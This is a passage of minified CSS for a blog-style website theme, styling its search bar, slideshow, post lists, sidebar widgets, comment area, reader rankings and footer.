10px 20px 20px;width: 825pt;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center}#divSearchPanel-1,#searchbar,#sstags {margin: 10px auto 0;width: 90%}#searchform input,#searchformc input,#searchformsy input {float: left;padding: 2px 10px;width: 75%;height: 37px;border: 1px solid #ebebeb;border-radius: 2px 0 0 2px;background: #ebebeb;font: 14px "Microsoft YaHei", Helvetica;line-height: 37px;-webkit-appearance: none}#searchform input:focus,#searchformc input:focus,#searchformsy input:focus {outline: 0;background: #fff}#searchform button,#searchformc button,#searchformsy button {position: relative;overflow: visible;width: 25%;height: 37px;border: 0;border-radius: 0 2px 2px 0;background: #c01e22;color: #fff;text-transform: uppercase;cursor: pointer}#searchform button:hover,#searchformc button:hover,#searchformsy button:hover {opacity: .6}.breadcrumb {margin: 5px auto;padding-left: 10px;width: 825pt;height: 30px;line-height: 30px}.bull {float: left;margin-top: 4px;width: 25px;height: 23px;background: url(../image/bulletin.gif) no-repeat}.scrolltext {overflow: hidden;width: 70%;height: 30px;line-height: 30px}.scrolltext ul li {overflow: hidden;height: 30px;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.scrolltext-title a {color: #c01e22}#primary {float: left;width: 72.73%;transition-duration: .3s}#primary.primary,#primarys {width: 100%}#primarys {float: left;transition-duration: .3s}#primarys .cat-lists .item-st {float: left;margin: 5px 1% 15px;padding: 0;width: 23%;border: 1px solid #e5e5e5;background: #fff}#primarys .cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}#primarys .item-st .pic-num {position: absolute;right: 8px;bottom: 7px;padding: 0 6px;height: 20px;border-radius: 10px;background: #000;background: rgba(0, 0, 0, .5);color: #fafafa;text-align: center;font-size: 14px;line-height: 20px}#primarys .cat-lists .item-st .thimg {position: relative;overflow: hidden}#primarys .cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle;-webkit-transition: all 1.2s;transition: all 1.2s}#primarys .cat-lists .item-st .thimg img:hover,#primarys .cat-lists .item-st:hover img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#primarys .cat-lists .item-st h3 {overflow: hidden;margin: 15px 0 5px;padding: 0 10px;height: 38px;color: #515050;text-overflow: ellipsis;font-size: 15px;line-height: 18px}#primarys .cat-lists .item-st:hover h3 a {color: #c01e22}#primarys .cat-lists .item-st a {color: #515050}#primarys .cat-lists .item-st .pricebtn {margin: 0;padding: 5px 10px 10px;height: auto;color: #999;font-size: 9pt;line-height: 14px}#primarys .cat-lists .item-st .pricebtn .views {float: right}.sidebar {display: none;width: 0}#page .page,.post,.single-picture .picture,.type-attachment {position: relative;display: block;margin: 0 0 15px;padding: 25px;border: 1px solid #e6e6e6;border-radius: 2px;background-color: #fff}.border_gray {margin-bottom: 15px;border: 1px solid #e5e5e5;background: #fff}.archive-list {overflow: hidden;padding: 20px 15px;border-bottom: 1px dashed #ddd}.archive-list:hover {box-shadow: 0 0 6px 3px #ddd}#post_list_box .thumbnail a img,.line-big .cat-site .item a img,.line-one .cat-dt .line-one-thumbnail a img,.line-one .cat-lists .item-st .thimg img {-webkit-transition: all 1.2s;transition: all 1.2s}#post_list_box .archive-list:hover a img,#post_list_box .thumbnail a img:hover,.line-big .cat-site .item a img:hover,.line-big .cat-site .item:hover a img,.line-one .cat-dt .line-one-thumbnail a img:hover,.line-one .cat-dt:hover a img,.line-one .cat-lists .item-st .thimg img:hover,.line-one .cat-lists .item-st :hover a img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a {color: #c01e22}.entry-header h2 {min-height: 30px;height: auto;color: #333;font-weight: 700;font-size: 18px;line-height: 24px;}#slideshow {position: relative;margin: 0 0 10px;box-shadow: 0 1px 1px rgba(0, 0, 0, .1)}.rslides {position: relative;overflow: hidden;width: 100%}.rslides li {position: absolute;top: 0;left: 0;display: none;width: 100%;-webkit-backface-visibility: hidden}.rslides li:first-child {position: relative;float: left;display: block}.rslides img {float: left;display: block;width: 100%;height: auto;border-radius: 2px}.rslides_tabs {position: absolute;bottom: 0;z-index: 2;margin: 0 auto;padding: 10px 0;width: 100%;max-width: 100%;text-align: right}.rslides_tabs li {float: none;display: inline;margin-right: 5px}.rslides_tabs a {display: inline;padding: 2px;width: 4px;height: 4px;border: 1px solid #fff;border-radius: 4px;background: #fff;color: #555;font-size: 0;line-height: 4px}.rslides_tabs li:first-child {margin-left: 0}.rslides_tabs .rslides_here a {padding: 4px;width: 8px;height: 8px;border: 1px solid #c01e22;border-radius: 8px;background: #c01e22;color: #fff;line-height: 8px}.slider-caption {position: absolute;bottom: 0;left: 0;z-index: 2;display: block;padding: 8px 15px;width: 100%;background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);background: linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);color: #fff;font-size: 20px;line-height: 30px;animation: fade-in;animation-duration: .5s;-webkit-animation: fade-in .5s}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px);-ms-transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);-ms-transform: translateY(0)}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp}.cat-list {margin-top: 10px;color: #c01e22;list-style-position: inside;list-style-type: disc}.cat-box {position: relative;margin: 0 0 10px;background: #fff}.cat-box .cat-title {margin-right: 15px;margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.cat-box .cat-title .syfl,.cat-box .cat-title a {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.cat-site {padding: 20px 15px}.cat-site h2 {overflow: hidden;margin: 0 0 5px;width: 90%;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc;line-height: 30px}.cat-main {margin: 0 0 5px;color: #777}.cat-list li {overflow: hidden;width: 80%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.line-big .cat-main {overflow: hidden;height: 90pt}.line-big {margin: 0}.line-big .xl3 {position: relative;padding: 0;min-height: 1px}.entry-content .cat a {position: absolute;top: 0;left: 15px;display: block;padding: 0 10px;height: 34px;border-left: 3px solid #c01e22;background: #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #fff !important;font-weight: blod;font-size: 1pc;line-height: 34px}.entry-content .cat a:hover {opacity: .6}.archive-content {margin-top: 8px;height: 75px;color: #656565;line-height: 25px}.archive-content,.archive-tag {overflow: hidden;font-size: 14px}.archive-tag {margin-top: 9px;height: 25px}.archive-tag a {margin-right: 10px;color: #999}.archive-tag a:hover {color: #c01e22;text-decoration: underline}.entry-meta a {color: #c01e22}.post-format a {position: absolute;top: 0;right: 0;padding: 0 5px;border-radius: 0 2px 0 0;background: #c01e22;color: #fff;animation: fade-in;animation-duration: 1.2s;-webkit-animation: fade-in 1.2s}.aside-cat {float: left;margin: 0 10px 0 0;background: #c01e22;background: none repeat scroll 0 0 #c01e22;filter: alpha(opacity=60)}.aside-cat a,.aside-cat a:hover {padding: 0 10px;color: #fff;line-height: 28px}.thumbnail {position: relative;float: left;clear: both;overflow: hidden;margin: 0 20px 0 0;width: 270px;height: 180px;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px;box-shadow: 0 1px 4px rgba(0, 0, 0, .2)}.entry-header h1 {position: relative;margin-bottom: 10px;padding: 7px 10px;color: #333;text-align: center;font-weight: 700;font-size: 24px;font-size: 2.4rem;line-height: 35px}.single-content {font-size: 1pc;font-size: 1.6rem;line-height: 25px}.single-content a,.single-content a:hover,.single-content a:visited {color: #c01e22}.single-content dd,.single-content ol,.single-content p,.single-content pre,.single-content ul,.single-contenthr {margin: 0 0 20px;text-align: justify;text-justify: inter-ideograph;word-wrap: break-word;line-height: 30px;word-break: break-all}.single-content h2 {margin: 10px 0;padding: 5px 0 5px 24px;border-left: 6px solid #b4b4b4;background-color: #f7f7f7;font-size: 18px;font-size: 1.8rem;line-height: 35px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 2em}.section-content {display: none;padding-top: 1px}.single-content p {text-indent: 2em}.single-content ol li,.single-content ul li {margin: 0 0 0 3em;line-height: 190%}.single-content ol li p,.single-content ul li p {text-indent: 0}.single-content ul li {list-style-type: disc}.single-content ol li {list-style: decimal}blockquote {clear: both;margin: 0 auto;padding: 10px 10px 0;width: 94%;border: 1px solid #ebebeb;color: #8b8b8b}.single-content img {display: block;margin: 0 auto 10px;width: auto\9;height: auto;max-width: 100%;vertical-align: middle;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.wp-caption {padding: 5px;max-width: 100%;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}.wp-caption-text {margin: 0 !important;text-align: center !important}img.centered {display: block;margin: 0 auto 10px}img.alignright {display: inline;margin: 0 0 10px 10px}img.alignleft {display: inline;margin: 0 10px 10px 0}.aligncenter,.alignnone,img.alignnone {display: block;margin: 0 auto 10px}.alignright {float: right;margin: 0 0 10px 10px}.alignleft {float: left;margin: 0 10px 10px 0}.page-links {margin: 10px auto 5px;text-align: center}.page-links span {display: inline-block;margin: 2px;padding: 0 9pt;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;line-height: 30px;cursor: pointer}.page-links a span {border: 1px solid #ebebeb;background: #fff;color: #000;text-decoration: none}.page-links a:hover span {border: 1px solid #c01e22;background: #c01e22;color: #fff;transition: all .2s ease-in 0s}.post-password-form input[type=password] {padding: 5px;width: 40%;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}.post-password-form input[type=submit] {padding: 5px;width: 5pc;border: 1px solid #ebebeb;background: #fff;line-height: 25px;cursor: pointer;-webkit-appearance: none}.post_cat {float: left;color: #333;font-weight: 700;font-size: 14px}.post_cat a {color: #c01e22}.post_cat a:hover {text-decoration: underline}.post_cat span {color: #53d40f}.post_spliter,.post_spliterr {float: left;margin-right: 10px;margin-left: 10px;color: #999}.single_info {margin-bottom: 10px;padding: 0 0 10px;border-bottom: 1px solid #ededed;color: #737373;text-align: center}.cat,.comment,.date,.edit,.s_cat,.s_tag,.views {margin-right: 10px;color: #a9a9a9;font-size: 14px}.single_banquan {margin-top: 30px;padding: 7px 0 7px 20px;border: 1px solid #ececec;background: #fafafa}.single_info a {color: #333;font-weight: 700}.single_info .comment a {color: #c01e22}.leixing {margin-right: 9pt;color: #fff;font-weight: 700}.tglx {background: #c01e22}.tglx,.zzlx {padding: 2px 10px;border-radius: 2px}.zzlx {background: #d270fb}.yclx {padding: 2px 10px;border-radius: 2px;background: #fd5d3c}.single_banquan a,.single_info_w a {color: #c01e22}.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover {text-decoration: underline}.single_info_w {text-align: left}#sidebar {float: right;overflow: hidden;width: 26.27%}#sidebar h3 {margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.widget-title .cat {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.widget {margin: 0 0 10px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.widget ul li {overflow: hidden;width: 99%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 190%}.widget_archive ul li {float: left;margin-bottom: 5px;width: 50%}#tbCalendar td {padding: 0px !important;text-align: center !important;}#tbCalendar td a {background-color: #c01e22;color: #fff !important;display: block;}#divCalendar-1 caption {margin-top: 4px;height: 40px;color: #333;text-align: center;font-weight: 700;font-size: 1pc;line-height: 34px}#divCalendar-1 td {padding: 9.8px}.tagcloud,.widget .textwidget,.widget ul {padding: 8px 15px 15px}.tagcloud a {padding: 5px}.tagcloud a:hover {text-decoration: underline}#divTags li {float: left;padding: 2px 5px;width: auto;white-space: nowrap}#divArchives-1 li,#divAuthors-1 li,#divCatalog-1 li,#divContorPanel-1 .cp-login,#divContorPanel-1 .cp-vrs,#divFavorites-1 li,#divMisc-1 li,#divStatistics-1 li {float: left;margin: 0 -3px -1px 2px;width: 49.5% !important}#divArchives-1 a,#divAuthors-1 a,#divCatalog-1 a,#divContorPanel-1 .cp-login a,#divContorPanel-1 .cp-vrs a,#divFavorites-1 a,#divStatistics-1 li {display: block;padding: 5px 0;border: 1px solid #ddd;text-align: center}#divArchives-1 a:hover,#divAuthors-1 a:hover,#divCatalog-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divFavorites-1 a:hover,#divStatistics-1 li:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}#divLinkage,#divNavBar {display: none}#calendar_wrap {padding: 15px 0 0 15px}.widget .textwidget img {display: block;width: auto;height: auto;max-width: 100%}#sidebar .widget_nav_menu,.widget_categories,.widget_links {padding: 0}#sidebar .widget_nav_menu ul,.widget_categories ul,.widget_links ul {padding: 8px 0 15px}#sidebar .widget_nav_menu li,.widget_categories li,.widget_links li {float: left;width: 50% !important;border-top: 1px solid #eee;border-right: 1px solid #eee}#sidebar .widget_nav_menu a,.widget_categories a,.widget_links a {display: block;padding: 5px 0;text-align: center}#sidebar .widget_nav_menu li:hover,.widget_categories li:hover,.widget_links li:hover {background-color: #c01e22}#sidebar .widget_nav_menu a:hover,.widget_categories a:hover,.widget_links a:hover {background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}.widget_archive select,.widget_categories select {margin: 15px}.follow {position: fixed;top: 70px;width: 3in}.commentszbp-area {border: 1px solid #e6e6e6;border-radius: 2px;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.commentszbp-area,.msg {margin-bottom: 10px;background: #fff}.msg {padding: 0 20px}.msg li {list-style: none}.commentzpb-list .msg {margin-bottom: 0;padding: 0}.comments-title {margin-bottom: 10px;padding: 20px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.commentzpb-list,.commentzpb-list ol {margin: 0 20px 10px;background: #fff;list-style: none}.commentzpb-list .children li {position: relative;margin-left: 60px;border-bottom: none}.commentzpb-list .children .children li {margin-left: 0}.commentzpb-list li.comment_top3 {border-bottom: 1px dashed #c01e22;line-height: 20px}.comment-body {padding: 15px 0;border-top: 1px solid #e6e6e6}.commentzpb-list .avatar {float: left;display: block;margin: 0 10px 0 0;width: 50px;height: 50px;border-radius: 50%}.comment-author {color: #999}.author_avatar .avatar,.user_avatar .avatar {float: left;display: block;margin: 0 10px 0 0;width: 40px;height: 40px;border-radius: 50%}.dengji,.duzhe,.revertcomment {font-size: 14px}.fn {font-style: normal}.floor,.fn {font-weight: 700}.floor {float: right;color: #c3c3c3;font-size: 14px}.comment-meta,.comment-meta a {color: #999}.children a.at {margin-right: 5px;padding: 1px 5px;border-radius: 3px;background: #d10c20;color: #fff;font-size: 9pt}.children .reply_tz,.children .reply_tz a {padding-right: 5px;color: #999;font-size: 9pt}.no-comments {margin: 0 0 10px;padding: 10px;border: 1px solid #ebebeb;background: #fff;text-align: center}#edita {color: #8b8b8b}#divCommentPost {margin: 0;padding: 10px 20px 5px;border-top: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}#divCommentPost h3 {margin: 0 0 10px}#commentszbplb h3 {margin: 10px 20px}#commentszbpmy h3 {margin: 10px 20px;text-align: center}#divCommentPost h3 a {float: right;padding: 2px 10px;border: 1px solid #ebebeb;border-radius: 2px}#comment-author-info input {margin: 0 10px 10px 0;padding: 0 5px;width: 50%;height: 37px;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}#comment-author-info img {height: 37px;vertical-align: middle}#txaArticle {margin: 0 10px 10px 0;padding: 5px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;-webkit-appearance: none}#frmSumbit textarea {background: url(../image/commentbox.png) no-repeat center}#divCommentPost #submit {margin: 0 10px 10px 0;padding: 6px;width: 30%;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;cursor: pointer;transition: all .2s ease-in 0s;-webkit-appearance: none}#divCommentPost #submit:hover {opacity: .6}.commentzpb-list p {padding-left: 60px}.children .avatar {margin: 0 10px 0 0;width: 40px;height: 40px}.children p {padding-left: 50px}#frmSumbit p,.plbj p {padding-left: 0}#frmSumbit p {max-height: 100%}.author_avatar,.user_avatar {margin: 0 0 10px;height: 40px;line-height: 40px}.author_avatar img,.user_avatar img {float: left;margin: 0 10px 0 0;width: 40px;height: 40px;border: 1px solid #ebebeb}.comment-tool {float: right;margin: 9px 0}.comment-tool a {margin: 0 0 0 10px;padding: 5px 10px;border: 1px solid #ebebeb;border-radius: 2px}#divCommentPost h3 a:hover,.comment-tool a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.smiley-box {position: relative;display: none;width: 100%;max-width: 468px}.smiley-box a img {padding: 0 2px}#anchor {position: relative;top: -75px}.loading-comments {display: none;margin: 0 0 10px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center;line-height: 45px}#links {margin: 0;margin-bottom: 10px;padding: 5px;width: auto;background-color: #343333;color: #fff}#links ul li {float: left;padding: 0 10px}#links h2 {display: none}.linkcat {margin: 0 0 5px}.linkcat a {color: #aaa}.linkcat a:hover {color: #fff;text-decoration: underline}#colophon {width: auto;color: #ccc}.add-info {display: block;padding: 5px 0}#footer-widget-box {padding: 5px 0;background: #555;box-shadow: 0 -1px 1px rgba(0, 0, 0, .1)}.footer-widget {margin: 0 auto;width: 825pt}.footer-widget .widget {float: left;padding: 0 20px;width: 50%;border: none;background: #555;box-shadow: none}.footer-widget,.footer-widget a {color: #ccc}.footer-widget .widget ul {padding: 8px 0 15px}.footer-widget .menu li {float: left;width: 33%}.buttons a {float: left;display: block;margin: 10px 10px 10px 0;padding: 2px 15px;border: 1px solid #c01e22;border-radius: 3px;background: #c01e22;color: #fff !important}.buttons a:hover {opacity: .6;transition: all .3s ease-in 0s}.duzhefull #primary,.pagefull #primary,.tagfull #primary {width: 100%}.search-page {margin: 0 0 10px;padding: 0 20px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.search-no-results .post {position: relative;margin: 0;padding: 0;border: none;border-radius: 0;background: #fff;box-shadow: 0}.search-page li {margin: 0 -20px;padding: 0 20px;border-bottom: 1px solid #dadada;line-height: 280%}.search-inf {float: right;color: #999}li.search-inf {border: none}#abcbt,#abcdh,#abclbo,#abclbt,#abcpl,#abcxg,#ad-dhl,#ad_sg,.abc-site {margin: 0 0 10px}.abc-site {overflow: hidden;padding: 10px 10px 5px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}#post_list_box .abc-site {margin: 0}#post_list_box .abc-site:hover {box-shadow: 0 0 6px 3px #ddd}.entry-content .abc-site {border: none;border-radius: 0;background: #transparent;box-shadow: none}#abcbt img,#abcdh img,#abclbo img,#abclbt img,#abcpl img,#abcxg img,#ad-dhl img,#ad_sg img,.abc-site img {width: auto;height: auto;max-width: 100%}.abc-pc,.ad-l,.ad-r {text-align: center}.entry-content .abc-pc {margin: 0 -11px 10px;text-align: center}.entry-content .ad-m {margin: 0 -11px 10px}.ad-l {float: left;width: 70.4%}.ad-r {float: right;width: 28.6%}#dzq h3 {margin: 10px 0 5px}#dzq ul {margin: 0 0 1px;list-style: outside none none}#dzq .readers-list {overflow: hidden;text-align: left;text-overflow: ellipsis;white-space: nowrap;font-size: 9pt;line-height: 18px}#dzq .readers-list li {float: left;margin: 0 5px 0 0;width: 230px;list-style: none}#dzq .readers-list a,#dzq .readers-list a:hover strong {background-color: #f7faff;background-image: -webkit-linear-gradient(#f8f8f8, #f7faff);background-image: linear-gradient(#f8f8f8, #f7faff)}#dzq .readers-list a {position: relative;display: block;overflow: hidden;margin: 4px;padding: 4px 4px 4px 44px;height: 3pc;border: 1px solid #ccc;border-radius: 2px;box-shadow: #eee 0 0 2px;color: #999}#dzq .readers-list em,#dzq .readers-list img,#dzq .readers-list strong {-webkit-transition: all .2s ease-out;transition: all .2s ease-out}#dzq .readers-list img {float: left;margin: 0 8px 0 -40px;width: 36px;height: 36px;border-radius: 2px}#dzq .readers-list em {margin-right: 10px;color: #666;font-style: normal}#dzq .readers-list strong {position: absolute;top: 4px;right: 6px;width: 40px;color: #ddd;text-align: right;font: 700 14px/1pc microsoft yahei}#dzq .readers-list a:hover {border-color: #c01e22;background-color: #fff;background-image: none;box-shadow: #ccc 0 0 2px}#dzq .readers-list a:hover img {margin-left: 0;opacity: .6}#dzq .readers-list a:hover em {color: #c01e22;font: 700 14px/36px microsoft yahei}#dzq .readers-list a:hover strong {top: 0;right: 180px;height: 44px;border-right: 1px solid #ccc;color: #c01e22;text-align: center;line-height: 40px}.readers,.readers a {overflow: hidden}.readers a {float: left;margin: 0 5px 25px;width: 72px;height: 60px;color: #999;text-align: center;text-decoration: none;font-size: 9pt}.readers .avatar {display: block;margin: 0 auto;margin-bottom: 5px;border-radius: 5px}.readers a.item-top {margin: 0 1% 30px;padding: 10px;width: 23%;height: 100%;border-radius: 5px;background-color: #f6f6f6;color: #bbb;text-align: left}.readers a.item-top .avatar {float: left;margin-right: 10px;margin-left: 10px}.readers a.item-top h4 {padding: 10px 30px 0 0;color: #c01e22;text-align: center;font-size: 1pc}.readers a.item-top strong {display: block;color: #c01e22}.readers a.item-top:hover {background-color: #f1f1f1}.readers a.item-2 h4 {color: #7ccd38}.readers a.item-2 strong {display: block;color: #7ccd38}.readers a.item-3 h4 {color: #52baf5}.readers a.item-3 strong {display: block;color: #52baf5}.readers a.item-4 h4 {color: #ecb842}.readers a.item-4 strong {display: block;color: #ecb842}.expand_collapse {float: right;margin: 115px 0 0;padding: 4px 0;width: 5pc;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;text-align: center}.archives-yearmonth {margin: 5px 0 5px 5px;padding: 0 0 0 8px;border-left: 5px solid #c01e22;line-height: 30px}.archives-monthlisting li {margin: 5px 0 5px 5px;padding: 0 0 0 1pc}.wp-smiley {display: inline !important;height: 22px !important;max-height: 22px !important}.tools {position: fixed;right: 10px;bottom: 130px;z-index: 1000}.tools_comments,.tools_top {display: block;margin-top: 5px;width: 2pc;height: 2pc;background: url(../image/top.gif) no-repeat;background-position: 0 -4pc}.tools_comments:hover {background-position: 0 -6pc}.tools_top {background-position: 0 0}.tools_top:hover {background-position: 0 -2pc}#gg {position: fixed;bottom: 0;z-index: 9999;width: 100%;height: 23px;background: #000;box-shadow: 10px 0 5px #000;line-height: 23px;opacity: .6;filter: alpha(opacity=60)}#gg a {color: #fff;text-shadow: 0 1px 0 #000;letter-spacing: 2px}.close a {float: right;margin: 0 10px 0 0}.bulletin {overflow: hidden;margin: 0 0 0 20px;height: 23px;min-height: 23px;background: url(images/bulletin.gif) no-repeat;color: #fff}.bulletin,.bulletin a {float: left}.bulletin li {padding-left: 25px;height: 23px}.video-content {position: relative;margin: 15px auto;width: 90%}.video-content i {position: absolute;bottom: 40%;left: 47%;width: 40px;height: 40px;border-radius: 40px;background: url(images/play.png) 50% 50% no-repeat}.page-template-template-tag #primary {width: 100%}#tag_letter {margin-left: 13px}#tag_letter li {float: left;margin: 4px;width: 31px;height: 31px;border-radius: 2px;background: #08c;color: #a5a5a5;list-style: none;text-align: center;line-height: 31px}#tag_letter li:hover {background: #c01e22}#tag_letter li a {display: block;color: #fff}#all_tags {clear: both;margin: 30px 6px}#all_tags li {list-style: none}#all_tags h4 {margin: -70px 0 0 5px;padding: 70px 0 30px;height: 40px;border-bottom: 1px dashed #dadada}#all_tags li a {margin: 5px;color: #a9a9a9}#all_tags li a:hover {color: #c01e22;text-decoration: underline}.showmore span {padding: 0 8px;color: #c01e22;font-weight: 400;font-size: 13px;cursor: pointer}#footer {padding: 10px 0;background: #262627}#footcolor {color: #ded8d8;}#footcolor a {color: #ded8d8;}#footer .foot {margin: 0 auto;width: 825pt}.foot .ps {margin-bottom: 25px;height: 90pt;border-right: 1px solid #1d1b1c;border-left: 1px solid #343333}.foot .ps .p {float: left}.foot .p2 {padding: 10px 37px;width: 70%;height: 75pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c}.foot .p2 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p2 li {float: left;overflow: hidden;width: 23%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 28px}.foot .p2 li .isquare {display: inline-block;margin-right: 9px;width: 5px;height: 5px;background: #c01e22;font-size: 0}.foot .p2 .site-info a,.foot .p2 li a {color: #fff}.foot .p2 .site-info a:hover,.foot .p2 li a:hover {text-decoration: underline}.foot .p2 .site-info {padding: 10px 0;color: #fff}.foot .p3 {padding-left: 30px;width: 30%;height: 90pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c;text-align: left}.foot .p3 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p3 .qcode {margin-bottom: 5px}.foot .p3 .qcode .img-container {float: left;padding: 1px;width: 78pt}.foot .p3 .qcode .img-container img {width: 100%;height: 100%}.foot .p3 img {border: 2px solid #fff}.foot .p3 .qcode .link-container {float: left;margin-left: 25px;width: 90pt}.foot .p3 .qcode .link-container a {display: inline-block;margin-top: 5px;margin-bottom: 15px;width: 100%;height: 35px;border-radius: 3px;background-color: #515152;color: #fff;text-align: center;line-height: 2.2}.link-page ul li {margin: 0;list-style: none;line-height: auto}.link-page ul {text-align: center;line-height: 20px}#linkdh .linkcat {overflow: hidden;padding: 0 0 10px;zoom: 1}.link-all {overflow: hidden}.link-all,.link-all a img {width: auto;height: auto;max-width: 100%}.link-all a img {margin: 0 auto}.link-all a {display: block;overflow: hidden;padding: 9pt 5px;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04);color: #555;text-align: center;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;font-size: 14px;transition-duration: .5s}.link-all a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.link-page {margin: 0 -2px}.cx7 {float: left;padding: 2px;min-height: 1px}.tab-site {overflow: hidden;margin: 0 0 10px;padding-bottom: 10px;background: #fff}.tab-bd {margin-top: -1px;padding: 10px 20px}.tab-bd li {float: left;overflow: hidden;padding: 0 15px 5px 20px;width: 48%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.tab-bd li a {color: #555}.tab-bd li a:hover {color: #333;text-decoration: underline}.tit {height: 42px;line-height: 42px}.tit .name {float: left;padding-left: 35px;color: #666;font-weight: 700;font-size: 18px}.tit .keyword {float: right;color: #5b5a5a;font-size: 9pt}.tit .keyword a {display: inline;margin-right: 8px;padding: 3px 6px;padding: 3px 8px;border: 0;border-radius: 3px;background: #efefef;color: #909090;text-shadow: .1em .1em .1em #fff;font-size: 14px}.tit .keyword a:hover {background: #e1e1e1;color: #535353;text-shadow: none}.social-main {margin: 20px 0 0}.social-main .like a {float: left;padding: 6px 9pt;width: 90pt;border: 1px solid;border-color: #ccc;border-radius: 4px;color: #333;vertical-align: middle;text-align: center;line-height: 30px}.social-main .like a:hover {border-color: #adadad;background-color: #ebebeb;color: #333}.clr {zoom: 1}.social-main .like i {margin: 0 5px 0 0;color: #333;font-style: normal}.social-main .bdsharebuttonbox {float: right !important}.social-main .bdsharebuttonbox .s-txt {float: left;margin-top: 5px;color: #999;font-size: 14px;line-height: 34px}.post-navigation {clear: both;margin: 20px 0 -10px}.post-navigation div {position: relative;display: block;width: 50%;color: #999;font-size: 14px}.post-previous {float: left;padding-left: 40px}.post-next,.post-previous {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.post-next {float: right;padding-right: 40px;text-align: right}.post-navigation div span {display: block;color: #999;font-size: 80%}.post-navigation div a:after {position: absolute;top: 34%;margin-top: -11px;height: 22px;color: #ccc;font-size: 60px;line-height: 22px}.post-previous a:after {left: 0;content: "\00AB"}.post-next a:after {right: 0;content: "\00BB"}.nav-single-c a {color: #b6b6b6;text-align: center;font-size: 50px}.nav-single-c a:hover {color: #555}.meta-nav-l {right: 0}.meta-nav-l,.meta-nav-r {position: fixed;top: 45%;z-index: 1;width: 75pt}.meta-nav-r {left: 0}.new_cat ul {padding: 8px 15px 0}.new_cat li {border-bottom: 1px dotted #cbcbcb}.new_cat li a {display: block;padding: 9pt 0;width: 100%;height: 100%}.new_cat li .time {float: left;width: 78px;height: 36px;background: #f2f2f2;color: #616161;text-align: center;font-size: 9pt;font-family: arial;line-height: 36px}.new_cat li .time span {display: inline-block}.new_cat li .time span.r {margin-right: 2px;width: 